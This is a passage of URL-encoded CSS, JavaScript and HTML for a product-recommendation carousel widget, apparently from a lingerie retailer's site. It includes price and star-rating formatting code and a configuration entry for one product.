%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrap